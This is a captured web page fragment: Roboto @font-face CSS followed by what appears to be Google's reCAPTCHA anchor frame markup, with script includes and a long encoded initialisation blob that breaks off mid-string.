/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="S-pNTajGKxT1YrsN4RqiKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="S-pNTajGKxT1YrsN4RqiKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S-pNTajGKxT1YrsN4RqiKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Fl06wrtpw4MmDcOXwpp+w6XDqA9dYVvCjsK7w5UfwpEaKjcgw5HDosKgBsKjWh3CksOFw5jCv8KGw7vDiMKIwo3CvS7DocK/woUtwp3Cs8KjB1rCqDtdTsKIworDvcOwwr4cw45YUMOlw7RiC8OmSsOAwp3DvjsswqTDm8OSWMKJwptlNHcKwppgw43Cs8O7wprCuwjCusOBfgTDjMOKwo/[base64]/[base64]/Cg2jDtkjCvsKPX3pVwrI8WTrCul/[base64]/CgcKhworCsMK+wposwp/CrcOpwr/DpWnDpFdLODpCWjRGw4RnHcO7wq9awozDl3QEHWjCg24Kw6UXwqpdw7TDlQrCl28Ww4jCm3sywqfDtzrDn1VtwrdWw4Y4w7AdVnLCp8KlQcOMwobCucOhwrhLwqV/QgwMcyZwVFrClwEQdMOlw6jCmy8LBQrDkzw+SMKTw6zDnMK1UcOKw75yw44YwoXChxBZw5RaKxJ2XShWL8ORMsOCwrBywoLDu8KvwqhuH8K+wq5KCcOuwpwUIT4Mwrpaw6HCrcOIFsOewr7DqMO5w77Cm8OTeV8kKgrCkTV3IsONwpLDhw/DlyrDqSDCq8Ojwp8qPy3DrHPDqMKlRMOEw4M+w6IMw6TCrsO+woRzUDbCpw9KSTMcwofDucKTFsOZwq3Chz5ZwpQjAzfDp8OoQMOqEsKCesKDw5jCmHFbw5jCjMKqwr5BwpzCuUnDmcKYcMO2w5xfwqjCmxPCi1pbehDCgsKHw5BOUE/Cn2XDlcKpS33DqiodFS7DvijDscORw5IyUi1LAsOYwp7ClkdnwoHCtcOVw7UcwpdUw6EAwp0UD8Ktw67CvMOIw6sEOilzfcK6TGjCtcKoAsKLw7Eaw58OwrNTGXEjwo7CmcO8w4nDmWJ/w7FUwqFXw581wp3CqEjCiTHDsMOMXxPCqsOTVkvCn8KQLGXCtMOERUR0Rmx/wqzDkTskwqYfw7ZQw5oLw5ZbbDTCuVwmOMOvw4TClsOoTsK5SCDCrUVow5F9wqLCrcOAW3Nrw6TDqMKKE0fDs8Ksw4DCmUDDhcK7wq8+OsK1w5dZVRLDn8K/[base64]/dMK+TBbChwV/[base64]/[base64]/CiMKee3HDncK/[base64]/Cx/Dm8OzJMKmw67DhjY9ZCjChikLwolgw4rDgSPCqxAbwq/[base64]/wph8DWDDnEh5QcOCKRvCg8KCJsKNbErDtknDmsOWTxM5w6x1wqfCqwLCoi7CoRnCt8O1wqLChMKwP8KEw7NuTcORw7oNw7NCUsOrVQ3CngYtwq7DusKQw4vDn3bCmFrCsjtNFsOGOcK/BSPDkcObw4NFw4ciYRzCuwzCncKUwprCgMKEwp7DosK9wqzCo0LDhHguMijDugpFw5PCjMOVA2A8PBRpw5jCmMO6w585U8OtHsOKU39BwoTDjMOSwojDjcKAQCnDmMKrw4Jsw7/CtzIYNsKww4FHLB/Dn8OIHcOaFlfCvUksZmMXQ8O2Y8KlwqImLcO+wpDCmxJDw7nCpMO9w5zDhsKZwrPCl8Kyc8OdecOZw6d/[base64]/Dv3Q8wqPCuwTCpk/DicKiG8OVwrN9wrbCjRPClDvDp8KuAhbDucOif8KDw4PDmF1dIVfCjsOfeELCjW9jwrfDocKsDmXDu8OUwpMtwqcGJsOmLcKqe1bCsHzCkxkEw5dbSlvCicK7w7rCr8Olw5/ChMO5w4s7wpxHwoPCtsKFwq7CgsOzwrwvw5vCgknCnmlnwojDicKTw7HDm8OTwo3DgsK/L0PClMK7V3ISJMKMF8KmOyfCj8Knw5xfw5nCl8OiwrHDsgZXR8KMAsOhw6zCrcK8EE3Cvh0Aw6DDucKywqzDrcKnwqEYw7cLwpHDtcOKwrbDr8KGC8KlXSXDp8KZCcKVUUvDhMKnTl/[base64]/[base64]/DjMKWw4UVKRk3H8KfwozCpMOxw47DrsO1wp/DvEccb8OCw4ZPw4rDo8KWC1FwwoHDr1QFT8Kmw6DCn8OoAcO4w6oVEMOdSMKHZGlBw6QbAcOhw7/DsAfChMORQzotdT0BwqzCuB5LwozDgB9QW8KfwqxleMOMw7nDixPDv8KEwqjDuHB6MWzDj8KcNGfDp0N1BRnDrsOWwozDn8OrwoPCuh3Cr8KFbD3CgcKRw5A2w4HDoiRPw7gCOMO6UMOgw6/[base64]/Dh8O2wp4GPAzCjMKfNMO/DcKUwqDCg8K5VkjCkUDCvcOcw7IbwpM0w4xYQxg+JhsvwpzCvEXCqRw/[base64]/[base64]/[base64]/w4TCtsKUwpvDsTHCs8KVw7LDpMK2QUovwpPDrMOZw6XDmDZIw5PDnsKHw7zCqyEow40EOMOtdx/CpsK1w7kHX8O/HQDCv3pyOh9sasKTwodJC1PDoVDCsR5UP1VeazXDq8OXwpnDr1PCuXo0TVgiwqQiGS8qwqHCnsOSwr9kw71Xw4zDuMKCwrgew5sUworDnTXCl2PCpcKOwoTCuWLCmFTCg8Orwpkjwql/[base64]/wqBJTnUQwpbDqDMXRMO+wq/CoyEHZsOqwrJqwq4bAzNPwqpyJAk1wqNzwqZjUBJewrXDjsO2wpM6wr9wX17DksKAChvChsOUCcOjwpLCgxMldcO9wogawrxJwpZEwppYIU/Du2vDk8KXP8Kbw6cuS8O3wrfCtMKIw60wwoJTEyYUwr/CpcOaFg4eawnClMK7w68Bw6VvBiQEwq/[base64]/[base64]/[base64]/en7DkxvDg8KHGsORLsOvTWrDk2wzSDQLRcOow6hvw5rDmCQ3XVp5HcOxwrBjejpLS2g/w6cNwqZwcVhkUcKxwp4NwrARH3t/AnJ1BCHCmMOYH34HwrHCgcKjA8KYFx7DowfCo1AyeAzDqsKsdMKXXMO4woXDkkzDqBJ6w4XDlRXCu8KXwoERe8O2w5FEwoM3wp/DsMK4w7LDhcKPYcONaQoPAMKEL2ZZOcK5w7nDpznClsObwp3Cn8OBEmfChj5rfMODbn7CqcOLOcKWcEPCtcKwa8ObJcKEw7nDjAkaw5AfwprDjMOywpIpOx/DkMOxwq8NCRdew6FHK8KyFATDucOGXHxswp7ChQksacOIXFDCjsOmwo/CilzClULCqMKgw47Dv2JUe8KmBT3CiGbDsMO3w5NIwrnCvMKGwrkHClPDgA0ywpstFsOQQXF8c8K0wrpUWMOpwqDDssORKGfCvcKlw6PCjhnDjMKqw5TDmcKtwpoVwrR7aWdEw7bDuTZGfMKOw6TCl8KrT8K3w7/DpsKRwqRNZXljKcKFNMOCwoIBLcOpPsOPAMO3w7fCqX7CglzCusK3wrDCvcKowptQWsOFwp/DlXYiDA7ChT1lw58cwqMdwqvCi33CmsOfw7vDnF0LwqXCvcKqBiLCl8Ouw6RZwrfCoi5Ow5VPwrAgw61Xw73Dq8OafsOqwqoewol5OMOpI8OAeHbCjEbDq8KtesKYKMKZwql/w4swLcOdw7EDwpRyw4xoX8OBwq/DpcOlXXBew48uwrHCncO8A8OswqLCiMKow4gbwpHDjsKXwrHDtMO2O1UHw7RgwrswIB4fw6RaKMKONMOlwrkhwpEAw6/DrcKGw7o/d8KSwoXCu8OIDGLDiMOufgttw7Z5DHnDjMOuBcO3woHDu8KEw4DCtRYww7vDoMKowo42wrvCuCDDlcKbw4nCqsKcwoEoNwPCtEV0fsOAX8Krd8KMNcKqQcO3w4V5ABPDmsKacsODVzhoEcKaw4cuw6XCrcKWwp8/[base64]/LFpvw5zCqGHDn8KuNMKSFgd3fcONwp/DgAfDh8KmYMKUwrbClH7Dogd5aMOxf3bCrMOzwrcIwqbCv2TDhF1qwqZEcC/ClMOHA8OzwoTDiyVSWRJ4RsOlJsK0NQjCk8OqNcKww6cdcsKswpYNRMKMwo8ORxfDksO4w5PCtMOiw7olD19Lwp3DpXU1U2fCviI/[base64]/[base64]/[base64]/d3Afw73Co8O5w5VHeD9XekHCrzhrw5DCocKAUVLCkXxnOTLDvE7DrsKoOyRAB0nDim5Qw65Uw5nCgsKewo/DqWTCvsK9KMOYwqfCjEEfw6zCoCvCowdld1fDoFVkwq4YO8Oow60yw4x7wrY7w5E3w7BLI8Kww6MPw4zDojsgTjvCrMKCY8OSM8Odwoo/FcOzayPCuQYuwonCu27DtUFjwrRuw6ILBkYWDAfDoTvDhMOPFcOLUQHDjcK0w6BBIjp9w5PCtMKBWwnDkDdgw7DDm8K2wrLCicKva8KmUWZ/[base64]/OcOLP3tEwr/[base64]/DuMOywrTDvkcPQRXDoF06wpzCkGHDoiMpwpsMasOvwqLDlsOLw4nCkcOaDH/DgQA8w47DrsKlDcOOw6hXw5rCmU3Djw/DpUXDnV9IDcKOZlTCmghzw6TCnXgaw6g/w54SHxjCg8KyFsKMDMObVsOMQsKWbcOYeyVzPsKcd8ONUmNsw47CnxHCqkHCiHvCoQrDnEVAw5I3eMO4UGIFwrHDszBbIEPCrR0Qw7bDiC/DrsKbw6bCuWQ2w4jDpSoJwpvCrMKxwqzCtcKbElDDg8KgGD9Ywp51wr4ewoHCkUzCqn7DqnxIfMKuw5cNLcOXwqgrWFfDh8OKFxd4NcKjw6/DmgXCqANLF1dTw67Cs8KSQ8O5w55iwolrwolawqNjccKpw4PDu8OuNTrDosOnwrTCq8OmNH/CkcKKwqLCmhDDjWXDusO2Rh4te8Krw5NKw7bDhkfCm8OiO8KiFTzDvn7ChMKKP8OaNmcvw787WsOawpYdJcKiHTALwp/CkcOpwphWwrEeYzzCvXEuwoHCncKTwrLDv8OewqcGA2DChMKGdy0DwpPDhMOFDBMXcsOkwp3CpknDlcKBUjdawp3DrMO6IMK1ERPCscO/wrHCg8Kaw6fCvD1mwqZCTTYJw4RWWVI6AWTDmMOrOj/DsGXCgm/DoMOWBkXCucKAKDrCsCrCnTt2KcORw6vCn2nDuxQRAkDDoknDvcKfwrEXF08uTsO5QcONwqXCpMORKyLDoh7CncOOEMOHwpzDvMK8embDtV7DnA1cwo7Cq8O/XsKqIDJ2Qz3CncK4FMKBMMKdDF/Cl8K7EMKoSw3DvwLDk8OBHcOjwptlw5PDiMOYw7rDqU8kI0TCrkwRwrbCpcKTcMK3wpfDtiDCuMKDwq/DksKpPF/ClMOGOWQQw5Y3WnvCs8OSw7vDrMOUK1ZTw4kNw6zDqU54w7g2SmTCih9mw4fDqWjDnRrDs8KeTiTDuMKFwqfDnsKvw4EpTwsCw44dC8OeVcOfCWzCkcKRwozChMOLEMOKwpsnI8OiwqHCmsKrwrBMNMKSG8KzTx3CucOvwpk8w5lFwq/CnAPCvsONwrDCqibCrsOwworDosKcYcO5X0wRwqzDhy97dsKGwqzDocK/w4bClMKdWcKTw5fDtMKWKcODw6zDnMKYwr3DtiwMBVYzw5bCvRPCiWkvw6klNx1xwpIvMMO1wokpwqjDqMKSOsKmBH57VGLCg8O6PhwfesK3wqAYCcO7w6/Dsn4cXcKlBcOTw5TCkjbDjcOxwpBPKcOAw5LDmwJyw4jCmMKzwrsuDT0OV8OncgvCsV4KwpAdw4TDvQXCvwXDpsKGw4sywrPDp1nCvsKTw5zCujvDhcKOa8Kuw4wIRG3CocKwESEpwrM6w4jCg8K2wr/CocO2cMOiwphfbmPDh8O/SMO6YMO1c8OXwqLCmS7DlsOCw4LCi2xOamY/[base64]/DpsO0EcKvw7LDnQ3CjAtnV8K6wo0Nw75NDMKDwpk8YsK0w5nDh1VUAWvCtgAoFCp+w6XDvGbDm8Opw6jDg1hrLcKfTwjCtXzDtyLCkh/CpEnDmcO9wqjDuBZ1wqIbIsOIwpXDujPCpcOcccKfw5HDtQFgNWLCkMKGwpfDnVRXOG7Cr8OSJMKUw7gpwqHDqMO0AF3CiVjDrTjCgMK8wqPDo2VoVcKVIcOgB8Kowr9Uwp/DmxfDoMOlw6YjC8K0aMOZbMKVf8Kzw6pAwr57woBuAcOqwpzDo8K/w7towrnDtcOXw69+woM8woJ6w4fDhWsVw4Yiw6rCs8K0wrnDp23Dt2/CrlPDmxPDt8KXwozDisKEw4lZL3cSO2BWX2rChw7DgMO0w43Dt8KaWsKiw7JpPyDCkEgkeCXDmA9+S8O7KMKgITTDj1/DuxbCvCrDhALCkMOWI3tXw5HDhcO0LEfCpcOQTsObwr4iwp/DkcO2wrvCk8O8w73Ct8O2OsKcemvDkMKiEFM9wr3CnD/[base64]/DviLCgMOow6DDsX/CmcKHRhnDt8KMwo/[base64]/JwzCrGgtRnvDocKJw57DiMKHXlfCgioBNjLCnSXDisKkOg3CjVU8w77CiMKcw4TCvQnDmU5zw4PCpMO8w7wgw4XDnMKgdMOIDMOcw5/[base64]/DgRcJMxh7DMOfUsK5R8OiZsKKESgSwo1yw75swp87FFTDjzcLM8KSGMKlw7gawpLDm8O0TnfCv34Cw5wowpbCgl5zwoNgwpAcM0fCjl9+PBtkw5jDgcOYH8KjKWfCrsOcwoBhw4rDscOuFMKKw6xVw4MRBkwcwr5SGkvCqDXCp3jDsXPDtSLCg0R/w6LCoTHDqsOEwovClw7ClsOUPStIwrtWw68owo3DisOpCCNrwoA7wqxuccKeecOOQcORc0VHacOuFBvDl8OZXcKRbj0CwpTDjsObwp/DoMKEOl0Gw5Q4cgPDsm7Cs8OUAcKWworDninDtcOPw6V0w5ELwqVEwpRLw7TCqigmw5kIRyNhwpTDi8Kjw7zCt8KLw4DDm8KJw5YHGmAcYMOWw6kHURIpEztBBEPDl8Kww5cpCsK7w5ooacKCB1HCkh7CqcKswrvDvGsEw6HCu1JgMcK/w6zDpBsIIMOHclPDtcKQw7DDqMOnFMOWf8OKwq/CuRnDpx9bRRbDssK0VMKlw6jClxHDusKhw40bw7DDrh3Du2/[base64]/DocK4w6Q5w6/CjX/Dk10Iw6/Dqh3CqCp9fkTCk1PDq8Osw7TCmXvCnMKtw6XCv3nDm8K9W8Otw5HCi8KwbRdlwq7CpcOgdn3DqFNdw7bDvz0mwq88K3fCqhdqw64JDQbDtAzDtWPCtHxiPUMKQsOmw5BFHcKLCjXDm8OgwrvDlMOfbsOYZsKBwrXDoyXDkMOCa2w7w6HDtX/DucKUCcOJQMOIw7bDiMKqG8KNwrjCmsOracKNw43CtsKJwobCk8O/QWhww77Dm1TDv8Krw6piR8KUw41+XsO4L8ONPh/DqcO0QcOzLcO5wowLHsKRwr/Dujdjw5YrVW4GBMOtWhPCo185L8OhQsKiw4LCuCrCpGzDlEs+w5/Cnkkzwq3CsA95OBXCp8OYwqMIwpBzMRzCn2pYwpvCqlhlF3jChMOjw4zDgBdtS8Kew5U1w7TCt8K7wo3DlMO8P8KUwrg4YMOScMKdKsOtZXokwoHDgMK9FsKRdxlcV8OdRzHDr8Onwo4DBx/CkE7DijvDpcK8w5vCrVrCpGjDtMKVwpUZw5ECwr07woTCksKbwoXCgz9zw5BVQXPDp8Khw51gU3RaJyFYFzzDusOUDiYgXVl+QMO9I8KOO8K7aDTCncOiMy7DscKOJcKWw5/Dth1fIxYwwoZ2bcOXwrPCtDNISMKGbS/ChsOkw7tVw78ZDcOGAhLDpUXCgyAQwr4jw77DmMKBw5LDglc3G3BBc8ONAsO5DcO7w4bDnA8Kwo/CpcO/axsmY8K6bsO6woDDm8OwbkTDmMODw7pjw5YqenvDiMKCRRHCq2dOw5zCocK1VcKgw5TCs30BwpjDocKaAcOLAsOVwoUlCHvCnh8fbUVhw5rDrnc/f8KewpHCnzzDqcKEwqprIlnDqG7ChcO9wqJzDVQrwrg+SWzCpSDCrcOpbX1DwqjDqB5+dHUCKkkSSU/DmBF6woI5wq9HcsK6w7QpL8O2TMKHw5d+w74wIA16w7/CrWRGw6YqG8O5woFhwo/ChnPDoBYMVMKtw5QIwqUSbsOmwrrCiHTDowjCkMKOw7nDqCVEHDcfwrHDrT1owqjCtRDDmU3Crlx+wpUaVcORw4VlwrAHwqF+PcO6w77CnsKmwptLcF3CgcOCDwVfMsKFSMK/di/DhcKmCsKsCSB6eMKQWEfDhMOZw5vDrcK2LCvDtsOuw4zDkMKyAhA1wo/Ck3DCmUoXw7g+CsKHwqomwqdXYcOPwo3CnCrDkjR4wrvDsMOXNh/ClsO2w60FecKyBmPClHzDr8KgwobDgzLCo8ONbSTDimfCmgtpL8KOw6s2wrQZw4k7wpggwoAjYyBcA1wTUMKlw7jCjcKFfVHDolnChcOhw7phwo/Ci8KhDTHCpjp3UMOABcOoKzTDvgZwP8OLDgnCrkXDl1QGwo5OelLDswtbw7MrahrDtGbDhcKPTVDDkHPDpSrDrcKZNRYkTmw3wohHwo1xwpdfcStzw6fCrMK7w5/CgD1RwpQIwpLDuMOcw44vwpnDu8OqZ3cjwrRNdhRPwq7Cllp7c8OawoTCmk1DQF7CrUJNw6PCiQZDw5LCu8K2USp/VTLDjiDDlzAxbT16w7F9w5gOS8OLworCpcKyQ3MuwrNKGDrCocObwq0Ywr1jw4DCrXHCrMOwOTDCrzVQC8O5ayLCn3Q/eMK9wqJxCnU7QcKqw5kROMKgC8K+B1x5H0nDu8O6f8OgUXPCsMKcMRnCig7ClzIHw4jDvksUasOJw5nDoHIjLjEUw5nDgsO0ISUUNcOzKsKRwp3Cki7DhMK/BsOEw4dDw6nDs8KSw77ColXDh1/DpMOvw4nCp27CkWjCsMOuw6xnw6FfwoFneTArw4nDscK2w6w0wpzCk8Kif8OowrFiKMOew7cBHyPCoCJZwqpcwpV6wokdwr/DvMKsK0nCgE/[base64]/DpMKIwpg3OcOPw6bDucOgV3LClCDDpMOHDsO/wrcIwp7CtMO8woHDm8KZZMOew6nCp3QYTMOJworCvMOTLnPDuE0rM8OGPERGw6XDoMOscXrDinohUcOTwoVdSmZhUAHDk8Oqw4lxaMObA0XCtT7Di8Kbw6lDwqwOw4PCvm3DqlU/w6PCtcKswoRlJ8KkaMOBHQLCqcKdP3QWwo9JPl8cTFXCg8OhwqQpdnhBF8KMwonCpVfDmMKmw4B7w5tkwpvDjMOILko1HcOHYhDCvB/DhMOMw7VEK1fCisKxcXbDnsKPw6g0w4FTwp0HHE3DusOcFsKiWcKlIntYwrrDjVF4NSbCgFN/CMKBDBZ8wojCrcKxPVTDjMKeZ8KOw4fCtMKbKMOewrN6wqXDu8K4acOqw6zCj8KOYMKEJEPCrhPCsSwSbcKlw5fDg8Oyw4x6w7wWcsKZw4poZz/[base64]/[base64]/[base64]/acOsUsOQBMK5wpEmG0A7w7B7w63DmRzDhcKmcMOOw4zDqMKJwpXDsS9kZmpBw5NGD8K4w4kLHgnDlRrDtsOrw7fCu8KXw7zCm8K1GWXDq8KwwpPCqkTCo8OoW3fCscOIwq/DgBbCsygLwps/w6LDrsKMYkVDMlvCqMOHwrXCtcKZf8Oea8OfBMK3Q8KFOsOdcT7CvAFyOMKrw4LDrMKpwr3Dn0w4NcKfwrDDkMOjS399wpfDu8KTFXLCmUopfCzDkSQDZMOmUy/[base64]/[base64]/woTDs8O/w754QB8owqzChMOcYVDCq8KWBcKpwqw7wpg6JsOdX8OdCsK3wqYKVsOzKBfCrmQLSFl4w6nCumFewr3Dv8KHMMKNKMO2w7bDuMO8Li7DncKlLiQ/w73CtsK1NcOHf1nDtsK9Zz3Cv8K/wopNw4xMwpvCnMKWBXYqd8O6TgLCn2FRXsKZHCrDsMKTwoRlODjChFTDqXDCoR7CqSkiw4hyw7PCgULCsCRhYMKFcwwjwrvCtMKRMFfCgT3CksOIw7IpwqQUw7kiaBvCuAfCgMKZwrN5wpghc34nw44XOMOgUsO8csOowrFOw7/DjjQiw7zDj8KySjDDq8Kmw7ZGwqbCkMK2D8O3BUDCqx7DnHvCnzvCqk7DkUwVwrxUwr/[base64]/YkhwKRYnwo/DoF8hw7hCYnPDtnjDt8KlCMKDw4zDvwQYZAPDnCDDqH/CvsKUDsKLw7nCuybCvxzCpMOOUV85SsKFJsK6SSISIyV8wpTCjWhIw6/[base64]/CjMKrIXHCqQNswqokw6BkTsOfdFzDskkPd8O3CMODw6vDvMKcXHBoIMODGmhSw7TCtnMfN2RXSApqfFYsXcOkesKWwqojG8O1IcOKMsKsGcOWMcOBB8KgLMKBw7EvwoAFYsOuw4ZlZRAFFnZgIcOLYyoUPn9QwrvCk8OPw5J/w5JAw783woVfCws7U3vDjsK+w4g9H0bDnsObBsK5w47DpMKrZcKUdEbDon3Cl3gawq/Ch8KEbznDm8KFYsKtwq0vwqrDlgEWwpF6MWQswobDj33CqcOpNMOcw7fDscOkwrXCjQPDpcKwWMKtwroawo3DqMOVw4rDnsKCRsK7GUVSTcKrBTjDrxjDk8KOH8O3w6LDvsOMOgs1wq7DmMOlw